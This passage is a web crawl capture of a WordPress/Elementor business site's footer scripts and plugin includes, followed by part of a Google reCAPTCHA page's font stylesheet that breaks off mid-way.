				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d6cc0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d6cc0d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5699bb" data-id="f5699bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-54c3518 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c3518" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61e8554" data-id="61e8554" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ab75d3" data-id="6ab75d3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.8" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/dhanamtechnologiesbh.com\/wp-admin\/admin-ajax.php","nonce":"18e69f58f4","pdf_js_lib":"https:\/\/dhanamtechnologiesbh.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/classie.js?ver=201513434" id="bizup-classie-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/isotope-bizup.js?ver=20151215" id="isotope-bizup-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/jquery.magnific-popup.min.js?ver=3.20.4" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/js/main.js?ver=201513434" id="bizup-main-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/dhanamtechnologiesbh.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b29bf64f41","plugin_url":"https:\/\/dhanamtechnologiesbh.com\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.5.2" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/dhanamtechnologiesbh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dhanamtechnologiesbh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dhanamtechnologiesbh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e89ac74b94"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"Digital Marketing - Dhanam Technologies - Page 2","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 07:19:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJljUqAAAAALRm327KmSJ0lRKUEORlHm6MNooq&co=aHR0cHM6Ly9kaGFuYW10ZWNobm9sb2dpZXNiaC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7yhhhq3xq5in
body_size: 49482
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
